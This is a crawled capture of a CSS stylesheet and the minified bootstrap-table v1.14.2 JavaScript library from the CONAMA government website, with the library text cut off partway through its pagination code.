content_type: text/css
request_url: https://conama.mma.gov.br/templates/padraogoverno01/css/css_adicional.css
body_size: 1476
content:
/*Ultimas noticias*/

.noticias-conteiner-354845 {
    padding-bottom: 65px;
}
div.noticias-conteiner-354845:nth-child(2){padding-top: 12px;}
.documentByLine {display:none;}

@media screen and (max-width: 765px){  
  
  .noticias-conteudo {
    width: 77% !important;
}
  .noticias-data{
	margin-bottom: 4% !important;
  }

.sobre-o-conama-left img {
    width: 60%;
    padding-left: 20%;
}
}


.ultima-noticias {
    float: right;
}




.noticias-data{

	background: #0e345b;
    color: #fff;
    padding: 7px 11px;
    float:left;


    position: relative;
}

.noticias-data:after {
    content: ' ';
    width: 0;
    height: 0;
    border-left: 6px solid #0e345b;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: -6px;
}


.noticias-conteudo{
    background: #edeff1;
    padding: 15px 25px;

    float: right;
    color: #2e342f;
    width: 70%;
    font-weight: normal;
   }

/*Sobre o CONAMA*/

.sobre-o-conama-left{
float:left;

}
/* Correção em FAQ */
.su-spoiler-title h3 {
    padding: 0 !important;
    margin: 0 !important;
    font-weight: bold !important;
    font-size: 14px !important;
    line-height: normal !important;
}


/*Programas pagina inicial*/



@media screen and (max-width: 765px){
  .programas-pagina-inicial img {
    width: 60% !important;
    padding-left: 20%;
}
  
  a.saiba_mais_padding_left {
    padding-right: 20%;
}
}



--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js
body_size: 68657
content:
/**
 * bootstrap-table - An extended Bootstrap table with radio, checkbox, sort, pagination, and other added features. (supports twitter bootstrap v2 and v3).
 *
 * @version v1.14.2
 * @homepage https://bootstrap-table.com
 * @author wenzhixin <wenzhixin2010@gmail.com> (http://wenzhixin.net.cn/)
 * @license MIT
 */

(function(e,t){if('function'==typeof define&&define.amd)define([],t);else if('undefined'!=typeof exports)t();else{t(),e.bootstrapTable={exports:{}}.exports}})(this,function(){'use strict';function e(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function t(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}var o=function(){function e(e,t){for(var o,a=0;a<t.length;a++)o=t[a],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,a){return o&&e(t.prototype,o),a&&e(t,a),t}}(),a=function(){function e(e,t){var o=[],a=!0,i=!1,n=void 0;try{for(var s,l=e[Symbol.iterator]();!(a=(s=l.next()).done)&&(o.push(s.value),!(t&&o.length===t));a=!0);}catch(e){i=!0,n=e}finally{try{!a&&l['return']&&l['return']()}finally{if(i)throw n}}return o}return function(t,o){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,o);throw new TypeError('Invalid attempt to destructure non-iterable instance')}}(),n='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e};(function(s){var i=4;try{var g=s.fn.dropdown.Constructor.VERSION;g!==void 0&&(i=parseInt(g,10))}catch(t){}var l={3:{theme:'bootstrap3',iconsPrefix:'glyphicon',icons:{paginationSwitchDown:'glyphicon-collapse-down icon-chevron-down',paginationSwitchUp:'glyphicon-collapse-up icon-chevron-up',refresh:'glyphicon-refresh icon-refresh',toggleOff:'glyphicon-list-alt icon-list-alt',toggleOn:'glyphicon-list-alt icon-list-alt',columns:'glyphicon-th icon-th',detailOpen:'glyphicon-plus icon-plus',detailClose:'glyphicon-minus icon-minus',fullscreen:'glyphicon-fullscreen'},classes:{buttonsPrefix:'btn',buttons:'default',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'pull',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<ul class="dropdown-menu" role="menu">','</ul>'],toobarDropdowItem:'<li role="menuitem"><label>%s</label></li>',pageDropdown:['<ul class="dropdown-menu" role="menu">','</ul>'],pageDropdownItem:'<li role="menuitem" class="%s"><a href="#">%s</a></li>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}},4:{theme:'bootstrap4',iconsPrefix:'fa',icons:{paginationSwitchDown:'fa-caret-square-down',paginationSwitchUp:'fa-caret-square-up',refresh:'fa-sync',toggleOff:'fa-toggle-off',toggleOn:'fa-toggle-on',columns:'fa-th-list',fullscreen:'fa-arrows-alt',detailOpen:'fa-plus',detailClose:'fa-minus'},classes:{buttonsPrefix:'btn',buttons:'secondary',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'float',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<div class="dropdown-menu dropdown-menu-right">','</div>'],toobarDropdowItem:'<label class="dropdown-item">%s</label>',pageDropdown:['<div class="dropdown-menu">','</div>'],pageDropdownItem:'<a class="dropdown-item %s" href="#">%s</a>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}}}[i],r={bootstrapVersion:i,sprintf:function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var n=!0,s=0,i=e.replace(/%s/g,function(){var e=o[s++];return'undefined'==typeof e?(n=!1,''):e});return n?i:''},isEmptyObject:function(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:{};return 0===function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e).length&&e.constructor===Object},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},getFieldTitle:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(s.field===t)return s.title}return''},setFieldIndex:function(e){for(var t=0,o=[],a=e[0],n=Array.isArray(a),s=0,_iterator2=n?a:a[Symbol.iterator]();;){var l;if(n){if(s>=a.length)break;l=a[s++]}else{if(s=a.next(),s.done)break;l=s.value}var d=l;t+=d.colspan||1}for(var m=0;m<e.length;m++){o[m]=[];for(var i=0;i<t;i++)o[m][i]=!1}for(var y=0;y<e.length;y++)for(var c=e[y],p=Array.isArray(c),h=0,_iterator3=p?c:c[Symbol.iterator]();;){var g;if(p){if(h>=c.length)break;g=c[h++]}else{if(h=c.next(),h.done)break;g=h.value}var u=g,r=u.rowspan||1,f=u.colspan||1,b=o[y].indexOf(!1);1===f&&(u.fieldIndex=b,'undefined'==typeof u.field&&(u.field=b));for(var w=0;w<r;w++)o[y+w][b]=!0;for(var k=0;k<f;k++)o[y][b+k]=!0}},getScrollBarWidth:function(){if(this.cachedWidth===void 0){var e=s('<div/>').addClass('fixed-table-scroll-inner'),t=s('<div/>').addClass('fixed-table-scroll-outer');t.append(e),s('body').append(t);var o=e[0].offsetWidth;t.css('overflow','scroll');var a=e[0].offsetWidth;o===a&&(a=t[0].clientWidth),t.remove(),this.cachedWidth=o-a}return this.cachedWidth},calculateObjectValue:function(e,o,a,i){var s=o;if('string'==typeof o){var h=o.split('.');if(1<h.length){s=window;for(var l=h,r=Array.isArray(l),d=0,_iterator4=r?l:l[Symbol.iterator]();;){var c;if(r){if(d>=l.length)break;c=l[d++]}else{if(d=l.next(),d.done)break;c=d.value}var p=c;s=s[p]}}else s=window[o]}return null!==s&&'object'===('undefined'==typeof s?'undefined':n(s))?s:'function'==typeof s?s.apply(e,a||[]):!s&&'string'==typeof o&&this.sprintf.apply(this,[o].concat(t(a)))?this.sprintf.apply(this,[o].concat(t(a))):i},compareObjects:function(e,t,o){var a=Object.keys(e),i=Object.keys(t);if(o&&a.length!==i.length)return!1;for(var n=a,s=Array.isArray(n),l=0,_iterator5=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;if(-1!==i.indexOf(d)&&e[d]!==t[d])return!1}return!0},escapeHTML:function(e){return'string'==typeof e?e.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#039;').replace(/`/g,'&#x60;'):e},getRealDataAttr:function(e){for(var t=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e),o=Array.isArray(t),i=0,_iterator6=o?t:t[Symbol.iterator]();;){var n;if(o){if(i>=t.length)break;n=t[i++]}else{if(i=t.next(),i.done)break;n=i.value}var s=n,l=a(s,2),r=l[0],d=l[1],c=r.split(/(?=[A-Z])/).join('-').toLowerCase();c!==r&&(e[c]=d,delete e[r])}return e},getItemField:function(e,t,o){var a=e;if('string'!=typeof t||e.hasOwnProperty(t))return o?this.escapeHTML(e[t]):e[t];for(var i=t.split('.'),n=i,s=Array.isArray(n),l=0,_iterator7=s?n:n[Symbol.iterator]();;){var r;if(s){if(l>=n.length)break;r=n[l++]}else{if(l=n.next(),l.done)break;r=l.value}var d=r;a=a&&a[d]}return o?this.escapeHTML(a):a},isIEBrowser:function(){return -1!==navigator.userAgent.indexOf('MSIE ')||/Trident.*rv:11\./.test(navigator.userAgent)},findIndex:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator8=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(JSON.stringify(s)===JSON.stringify(t))return e.indexOf(s)}return-1}},d={height:void 0,classes:'table table-bordered table-hover',theadClasses:'',rowStyle:function(){return{}},rowAttributes:function(){return{}},undefinedText:'-',locale:void 0,sortable:!0,sortClass:void 0,silentSort:!0,sortName:void 0,sortOrder:'asc',sortStable:!1,rememberOrder:!1,customSort:void 0,columns:[[]],data:[],url:void 0,method:'get',cache:!0,contentType:'application/json',dataType:'json',ajax:void 0,ajaxOptions:{},queryParams:function(e){return e},queryParamsType:'limit',responseHandler:function(e){return e},totalField:'total',dataField:'rows',pagination:!1,onlyInfoPagination:!1,paginationLoop:!0,sidePagination:'client',totalRows:0,pageNumber:1,pageSize:10,pageList:[10,25,50,100],paginationHAlign:'right',paginationVAlign:'bottom',paginationDetailHAlign:'left',paginationPreText:'&lsaquo;',paginationNextText:'&rsaquo;',paginationSuccessivelySize:5,paginationPagesBySide:1,paginationUseIntermediate:!1,search:!1,searchOnEnterKey:!1,strictSearch:!1,trimOnSearch:!0,searchAlign:'right',searchTimeOut:500,searchText:'',customSearch:void 0,showHeader:!0,showFooter:!1,footerStyle:function(){return{}},showColumns:!1,minimumCountColumns:1,showPaginationSwitch:!1,showRefresh:!1,showToggle:!1,showFullscreen:!1,smartDisplay:!0,escape:!1,idField:void 0,selectItemName:'btSelectItem',clickToSelect:!1,ignoreClickToSelectOn:function(e){var t=e.tagName;return -1!==['A','BUTTON'].indexOf(t)},singleSelect:!1,checkboxHeader:!0,maintainSelected:!1,uniqueId:void 0,cardView:!1,detailView:!1,detailFormatter:function(){return''},detailFilter:function(){return!0},toolbar:void 0,toolbarAlign:'left',buttonsToolbar:void 0,buttonsAlign:'right',buttonsPrefix:l.classes.buttonsPrefix,buttonsClass:l.classes.buttons,icons:l.icons,iconSize:void 0,iconsPrefix:l.iconsPrefix,onAll:function(){return!1},onClickCell:function(){return!1},onDblClickCell:function(){return!1},onClickRow:function(){return!1},onDblClickRow:function(){return!1},onSort:function(){return!1},onCheck:function(){return!1},onUncheck:function(){return!1},onCheckAll:function(){return!1},onUncheckAll:function(){return!1},onCheckSome:function(){return!1},onUncheckSome:function(){return!1},onLoadSuccess:function(){return!1},onLoadError:function(){return!1},onColumnSwitch:function(){return!1},onPageChange:function(){return!1},onSearch:function(){return!1},onToggle:function(){return!1},onPreBody:function(){return!1},onPostBody:function(){return!1},onPostHeader:function(){return!1},onExpandRow:function(){return!1},onCollapseRow:function(){return!1},onRefreshOptions:function(){return!1},onRefresh:function(){return!1},onResetView:function(){return!1},onScrollBody:function(){return!1}},c={};c['en-US']=c.en={formatLoadingMessage:function(){return'Loading, please wait'},formatRecordsPerPage:function(e){return e+' rows per page'},formatShowingRows:function(e,t,o){return'Showing '+e+' to '+t+' of '+o+' rows'},formatDetailPagination:function(e){return'Showing '+e+' rows'},formatSearch:function(){return'Search'},formatNoMatches:function(){return'No matching records found'},formatPaginationSwitch:function(){return'Hide/Show pagination'},formatRefresh:function(){return'Refresh'},formatToggle:function(){return'Toggle'},formatColumns:function(){return'Columns'},formatFullscreen:function(){return'Fullscreen'},formatAllRows:function(){return'All'}},s.extend(d,c['en-US']);var p=function(){function t(o,a){e(this,t),this.options=a,this.$el=s(o),this.$el_=this.$el.clone(),this.timeoutId_=0,this.timeoutFooter_=0,this.init()}return o(t,[{key:'init',value:function(){this.initConstants(),this.initLocale(),this.initContainer(),this.initTable(),this.initHeader(),this.initData(),this.initHiddenRows(),this.initFooter(),this.initToolbar(),this.initPagination(),this.initBody(),this.initSearchText(),this.initServer()}},{key:'initConstants',value:function(){var e=this.options;this.constants=l;var t=e.buttonsPrefix?e.buttonsPrefix+'-':'';this.constants.buttonsClass=[e.buttonsPrefix,t+e.buttonsClass,r.sprintf(t+'%s',e.iconSize)].join(' ').trim()}},{key:'initLocale',value:function(){if(this.options.locale){var e=s.fn.bootstrapTable.locales,t=this.options.locale.split(/-|_/);t[0]=t[0].toLowerCase(),t[1]&&(t[1]=t[1].toUpperCase()),e[this.options.locale]?s.extend(this.options,e[this.options.locale]):e[t.join('-')]?s.extend(this.options,e[t.join('-')]):e[t[0]]&&s.extend(this.options,e[t[0]])}}},{key:'initContainer',value:function(){var e=-1===['top','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination clearfix"></div>',t=-1===['bottom','both'].indexOf(this.options.paginationVAlign)?'':'<div class="fixed-table-pagination"></div>';this.$container=s('\n        <div class="bootstrap-table">\n        <div class="fixed-table-toolbar"></div>\n        '+e+'\n        <div class="fixed-table-container">\n        <div class="fixed-table-header"><table></table></div>\n        <div class="fixed-table-body">\n        <div class="fixed-table-loading">\n        <span class="loading-wrap">\n        <span class="loading-text">'+this.options.formatLoadingMessage()+'</span>\n        <span class="animation-wrap"><span class="animation-dot"></span></span>\n        </span>\n        </div>\n        </div>\n        <div class="fixed-table-footer"><table><thead><tr></tr></thead></table></div>\n        </div>\n        '+t+'\n        </div>\n      '),this.$container.insertAfter(this.$el),this.$tableContainer=this.$container.find('.fixed-table-container'),this.$tableHeader=this.$container.find('.fixed-table-header'),this.$tableBody=this.$container.find('.fixed-table-body'),this.$tableLoading=this.$container.find('.fixed-table-loading'),this.$tableFooter=this.$container.find('.fixed-table-footer'),this.$toolbar=this.options.buttonsToolbar?s('body').find(this.options.buttonsToolbar):this.$container.find('.fixed-table-toolbar'),this.$pagination=this.$container.find('.fixed-table-pagination'),this.$tableBody.append(this.$el),this.$container.after('<div class="clearfix"></div>'),this.$el.addClass(this.options.classes),this.$tableLoading.addClass(this.options.classes),this.options.height&&(this.$tableContainer.addClass('fixed-height'),this.options.showFooter&&this.$tableContainer.addClass('has-footer'),-1!==this.options.classes.split(' ').indexOf('table-bordered')&&(this.$tableBody.append('<div class="fixed-table-border"></div>'),this.$tableBorder=this.$tableBody.find('.fixed-table-border'),this.$tableLoading.addClass('fixed-table-border')))}},{key:'initTable',value:function(){var e=this,o=[],a=[];if(this.$header=this.$el.find('>thead'),this.$header.length?this.options.theadClasses&&this.$header.addClass(this.options.theadClasses):this.$header=s('<thead class="'+this.options.theadClasses+'"></thead>').appendTo(this.$el),this.$header.find('tr').each(function(e,t){var a=[];s(t).find('th').each(function(e,t){'undefined'!=typeof s(t).data('field')&&s(t).data('field',''+s(t).data('field')),a.push(s.extend({},{title:s(t).html(),class:s(t).attr('class'),titleTooltip:s(t).attr('title'),rowspan:s(t).attr('rowspan')?+s(t).attr('rowspan'):void 0,colspan:s(t).attr('colspan')?+s(t).attr('colspan'):void 0},s(t).data()))}),o.push(a)}),Array.isArray(this.options.columns[0])||(this.options.columns=[this.options.columns]),this.options.columns=s.extend(!0,[],o,this.options.columns),this.columns=[],this.fieldsColumnsIndex=[],r.setFieldIndex(this.options.columns),this.options.columns.forEach(function(o,a){o.forEach(function(o,i){var n=s.extend({},t.COLUMN_DEFAULTS,o);'undefined'!=typeof n.fieldIndex&&(e.columns[n.fieldIndex]=n,e.fieldsColumnsIndex[n.field]=n.fieldIndex),e.options.columns[a][i]=n})}),!this.options.data.length){var i=[];this.$el.find('>tbody>tr').each(function(t,o){var n={};n._id=s(o).attr('id'),n._class=s(o).attr('class'),n._data=r.getRealDataAttr(s(o).data()),s(o).find('>td').each(function(o,a){for(var l=+s(a).attr('colspan')||1,d=+s(a).attr('rowspan')||1,c=o;i[t]&&i[t][c];c++);for(var h=c;h<c+l;h++)for(var g=t;g<t+d;g++)i[g]||(i[g]=[]),i[g][h]=!0;var p=e.columns[c].field;n[p]=s(a).html().trim(),n['_'+p+'_id']=s(a).attr('id'),n['_'+p+'_class']=s(a).attr('class'),n['_'+p+'_rowspan']=s(a).attr('rowspan'),n['_'+p+'_colspan']=s(a).attr('colspan'),n['_'+p+'_title']=s(a).attr('title'),n['_'+p+'_data']=r.getRealDataAttr(s(a).data())}),a.push(n)}),this.options.data=a,a.length&&(this.fromHtml=!0)}}},{key:'initHeader',value:function(){var t=this,e={},o=[];this.header={fields:[],styles:[],classes:[],formatters:[],events:[],sorters:[],sortNames:[],cellStyles:[],searchables:[]},this.options.columns.forEach(function(a,n){o.push('<tr>'),0===n&&!t.options.cardView&&t.options.detailView&&o.push('<th class="detail" rowspan="'+t.options.columns.length+'">\n            <div class="fht-cell"></div>\n            </th>\n          '),a.forEach(function(a,i){var s='',l='',d='',c='',p=r.sprintf(' class="%s"',a['class']),h='px',g=a.width;if(void 0===a.width||t.options.cardView||'string'!=typeof a.width||-1===a.width.indexOf('%')||(h='%'),a.width&&'string'==typeof a.width&&(g=a.width.replace('%','').replace('px','')),l=r.sprintf('text-align: %s; ',a.halign?a.halign:a.align),d=r.sprintf('text-align: %s; ',a.align),c=r.sprintf('vertical-align: %s; ',a.valign),c+=r.sprintf('width: %s; ',(a.checkbox||a.radio)&&!g?a.showSelectTitle?void 0:'36px':g?g+h:void 0),'undefined'!=typeof a.fieldIndex){if(t.header.fields[a.fieldIndex]=a.field,t.header.styles[a.fieldIndex]=d+c,t.header.classes[a.fieldIndex]=p,t.header.formatters[a.fieldIndex]=a.formatter,t.header.events[a.fieldIndex]=a.events,t.header.sorters[a.fieldIndex]=a.sorter,t.header.sortNames[a.fieldIndex]=a.sortName,t.header.cellStyles[a.fieldIndex]=a.cellStyle,t.header.searchables[a.fieldIndex]=a.searchable,!a.visible)return;if(t.options.cardView&&!a.cardVisible)return;e[a.field]=a}o.push('<th'+r.sprintf(' title="%s"',a.titleTooltip),a.checkbox||a.radio?r.sprintf(' class="bs-checkbox %s"',a['class']||''):p,r.sprintf(' style="%s"',l+c),r.sprintf(' rowspan="%s"',a.rowspan),r.sprintf(' colspan="%s"',a.colspan),r.sprintf(' data-field="%s"',a.field),0===i&&0<n?' data-not-first-th':'','>'),o.push(r.sprintf('<div class="th-inner %s">',t.options.sortable&&a.sortable?'sortable both':'')),s=t.options.escape?r.escapeHTML(a.title):a.title;var u=s;a.checkbox&&(s='',!t.options.singleSelect&&t.options.checkboxHeader&&(s='<label><input name="btSelectAll" type="checkbox" /><span></span></label>'),t.header.stateField=a.field),a.radio&&(s='',t.header.stateField=a.field,t.options.singleSelect=!0),!s&&a.showSelectTitle&&(s+=u),o.push(s),o.push('</div>'),o.push('<div class="fht-cell"></div>'),o.push('</div>'),o.push('</th>')}),o.push('</tr>')}),this.$header.html(o.join('')),this.$header.find('th[data-field]').each(function(t,o){s(o).data(e[s(o).data('field')])}),this.$container.off('click','.th-inner').on('click','.th-inner',function(o){var e=s(o.currentTarget);return t.options.detailView&&!e.parent().hasClass('bs-checkbox')&&e.closest('.bootstrap-table')[0]!==t.$container[0]?!1:void(t.options.sortable&&e.parent().data().sortable&&t.onSort(o))}),this.$header.children().children().off('keypress').on('keypress',function(o){if(t.options.sortable&&s(o.currentTarget).data().sortable){var e=o.keyCode||o.which;13===e&&t.onSort(o)}}),s(window).off('resize.bootstrap-table'),!this.options.showHeader||this.options.cardView?(this.$header.hide(),this.$tableHeader.hide(),this.$tableLoading.css('top',0)):(this.$header.show(),this.$tableHeader.show(),this.$tableLoading.css('top',this.$header.outerHeight()+1),this.getCaret(),s(window).on('resize.bootstrap-table',function(o){return t.resetWidth(o)})),this.$selectAll=this.$header.find('[name="btSelectAll"]'),this.$selectAll.off('click').on('click',function(e){var o=e.currentTarget,a=s(o).prop('checked');t[a?'checkAll':'uncheckAll'](),t.updateSelected()})}},{key:'initFooter',value:function(){!this.options.showFooter||this.options.cardView?this.$tableFooter.hide():this.$tableFooter.show()}},{key:'initData',value:function(e,t){this.options.data='append'===t?this.options.data.concat(e):'prepend'===t?[].concat(e).concat(this.options.data):e||this.options.data,this.data=this.options.data,'server'===this.options.sidePagination||this.initSort()}},{key:'initSort',value:function(){var e=this,t=this.options.sortName,o='desc'===this.options.sortOrder?-1:1,i=this.header.fields.indexOf(this.options.sortName),a=0;-1!==i&&(this.options.sortStable&&this.data.forEach(function(e,t){e.hasOwnProperty('_position')||(e._position=t)}),this.options.customSort?r.calculateObjectValue(this.options,this.options.customSort,[this.options.sortName,this.options.sortOrder,this.data]):this.data.sort(function(n,a){e.header.sortNames[i]&&(t=e.header.sortNames[i]);var s=r.getItemField(n,t,e.options.escape),l=r.getItemField(a,t,e.options.escape),d=r.calculateObjectValue(e.header,e.header.sorters[i],[s,l,n,a]);return void 0===d?((void 0===s||null===s)&&(s=''),(void 0===l||null===l)&&(l=''),e.options.sortStable&&s===l&&(s=n._position,l=a._position),r.isNumeric(s)&&r.isNumeric(l))?(s=parseFloat(s),l=parseFloat(l),s<l?-1*o:s>l?o:0):s===l?0:('string'!=typeof s&&(s=s.toString()),-1===s.localeCompare(l)?-1*o:o):e.options.sortStable&&0===d?o*(n._position-a._position):o*d}),void 0!==this.options.sortClass&&(clearTimeout(a),a=setTimeout(function(){e.$el.removeClass(e.options.sortClass);var t=e.$header.find('[data-field="'+e.options.sortName+'"]').index();e.$el.find('tr td:nth-child('+(t+1)+')').addClass(e.options.sortClass)},250)))}},{key:'onSort',value:function(e){var t=e.type,o=e.currentTarget,a='keypress'===t?s(o):s(o).parent(),i=this.$header.find('th').eq(a.index());return this.$header.add(this.$header_).find('span.order').remove(),this.options.sortName===a.data('field')?this.options.sortOrder='asc'===this.options.sortOrder?'desc':'asc':(this.options.sortName=a.data('field'),this.options.sortOrder=this.options.rememberOrder?'asc'===a.data('order')?'desc':'asc':this.columns[this.fieldsColumnsIndex[a.data('field')]].order),this.trigger('sort',this.options.sortName,this.options.sortOrder),a.add(i).data('order',this.options.sortOrder),this.getCaret(),'server'===this.options.sidePagination?void this.initServer(this.options.silentSort):void(this.initSort(),this.initBody())}},{key:'initToolbar',value:function(){var e=this,t=this.options,o=[],a=0,i=void 0,l=void 0,d=0;this.$toolbar.find('.bs-bars').children().length&&s('body').append(s(t.toolbar)),this.$toolbar.html(''),('string'==typeof t.toolbar||'object'===n(t.toolbar))&&s(r.sprintf('<div class="bs-bars %s-%s"></div>',this.constants.classes.pull,t.toolbarAlign)).appendTo(this.$toolbar).append(s(t.toolbar)),o=['<div class="'+['columns','columns-'+t.buttonsAlign,this.constants.classes.buttonsGroup,this.constants.classes.pull+'-'+t.buttonsAlign].join(' ')+'">'],'string'==typeof t.icons&&(t.icons=r.calculateObjectValue(null,t.icons)),t.showPaginationSwitch&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="paginationSwitch"\n          aria-label="Pagination Switch" title="'+t.formatPaginationSwitch()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.paginationSwitchDown)+'\n          </button>'),t.showRefresh&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="refresh"\n          aria-label="Refresh" title="'+t.formatRefresh()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.refresh)+'\n          </button>'),t.showToggle&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="toggle"\n          aria-label="Toggle" title="'+t.formatToggle()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.toggleOff)+'\n          </button>'),t.showFullscreen&&o.push('<button class="'+this.constants.buttonsClass+'" type="button" name="fullscreen"\n          aria-label="Fullscreen" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.fullscreen)+'\n          </button>'),t.showColumns&&(o.push('<div class="keep-open '+this.constants.classes.buttonsDropdown+'" title="'+t.formatColumns()+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown"\n          aria-label="Columns" title="'+t.formatFullscreen()+'">\n          '+r.sprintf(this.constants.html.icon,t.iconsPrefix,t.icons.columns)+'\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.toobarDropdow[0]),this.columns.forEach(function(a,n){if(!(a.radio||a.checkbox)&&(!t.cardView||a.cardVisible)){var i=a.visible?' checked="checked"':'';a.switchable&&(o.push(r.sprintf(e.constants.html.toobarDropdowItem,r.sprintf('<input type="checkbox" data-field="%s" value="%s"%s> <span>%s</span>',a.field,n,i,a.title))),d++)}}),o.push(this.constants.html.toobarDropdow[1],'</div>')),o.push('</div>'),(this.showToolbar||2<o.length)&&this.$toolbar.append(o.join('')),t.showPaginationSwitch&&this.$toolbar.find('button[name="paginationSwitch"]').off('click').on('click',function(){return e.togglePagination()}),t.showFullscreen&&this.$toolbar.find('button[name="fullscreen"]').off('click').on('click',function(){return e.toggleFullscreen()}),t.showRefresh&&this.$toolbar.find('button[name="refresh"]').off('click').on('click',function(){return e.refresh()}),t.showToggle&&this.$toolbar.find('button[name="toggle"]').off('click').on('click',function(){e.toggleView()}),t.showColumns&&(i=this.$toolbar.find('.keep-open'),d<=t.minimumCountColumns&&i.find('input').prop('disabled',!0),i.find('li, label').off('click').on('click',function(t){t.stopImmediatePropagation()}),i.find('input').off('click').on('click',function(t){var o=t.currentTarget,a=s(o);e.toggleColumn(a.val(),a.prop('checked'),!1),e.trigger('column-switch',a.data('field'),a.prop('checked'))})),t.search&&(o=[],o.push('<div class="'+this.constants.classes.pull+'-'+t.searchAlign+' search '+this.constants.classes.inputGroup+'">\n          <input class="'+this.constants.classes.input+r.sprintf(' input-%s',t.iconSize)+'"\n          type="text" placeholder="'+t.formatSearch()+'">\n          </div>'),this.$toolbar.append(o.join('')),l=this.$toolbar.find('.search input'),l.off('keyup drop blur').on('keyup drop blur',function(o){t.searchOnEnterKey&&13!==o.keyCode||-1!==[37,38,39,40].indexOf(o.keyCode)||(clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut))}),r.isIEBrowser()&&l.off('mouseup').on('mouseup',function(o){clearTimeout(a),a=setTimeout(function(){e.onSearch(o)},t.searchTimeOut)}))}},{key:'onSearch',value:function(e){var t=e.currentTarget,o=e.firedByInitSearchText,a=s(t).val().trim();this.options.trimOnSearch&&s(t).val()!==a&&s(t).val(a),a===this.searchText||(this.searchText=a,this.options.searchText=a,!o&&(this.options.pageNumber=1),this.initSearch(),o?'client'===this.options.sidePagination&&this.updatePagination():this.updatePagination(),this.trigger('search',a))}},{key:'initSearch',value:function(){var e=this;if('server'!==this.options.sidePagination){if(this.options.customSearch)return void(this.data=r.calculateObjectValue(this.options,this.options.customSearch,[this.options.data,this.searchText]));var t=this.searchText&&(this.options.escape?r.escapeHTML(this.searchText):this.searchText).toLowerCase(),o=r.isEmptyObject(this.filterColumns)?null:this.filterColumns;this.data=o?this.options.data.filter(function(e){for(var t in o)if(Array.isArray(o[t])&&-1===o[t].indexOf(e[t])||!Array.isArray(o[t])&&e[t]!==o[t])return!1;return!0}):this.options.data,this.data=t?this.data.filter(function(o,a){for(var c=0;c<e.header.fields.length;c++)if(e.header.searchables[c]){var i=r.isNumeric(e.header.fields[c])?parseInt(e.header.fields[c],10):e.header.fields[c],n=e.columns[e.fieldsColumnsIndex[i]],s=void 0;if('string'==typeof i){s=o;for(var l=i.split('.'),d=0;d<l.length;d++)null!==s[l[d]]&&(s=s[l[d]])}else s=o[i];if(n&&n.searchFormatter&&(s=r.calculateObjectValue(n,e.header.formatters[c],[s,o,a],s)),'string'==typeof s||'number'==typeof s)if(e.options.strictSearch){if((''+s).toLowerCase()===t)return!0;}else if(-1!==(''+s).toLowerCase().indexOf(t))return!0}return!1}):this.data}}},{key:'initPagination',value:function(){var e=Math.round,t=this,a=this.options;if(!a.pagination)return void this.$pagination.hide();this.$pagination.show();var o=[],n=!1,s=void 0,i=void 0,l=void 0,d=void 0,c=void 0,p=void 0,h=void 0,g=this.getData(),u=a.pageList;if('server'!==a.sidePagination&&(a.totalRows=g.length),this.totalPages=0,a.totalRows){if(a.pageSize===a.formatAllRows())a.pageSize=a.totalRows,n=!0;else if(a.pageSize===a.totalRows){var $='string'==typeof a.pageList?a.pageList.replace('[','').replace(']','').replace(/ 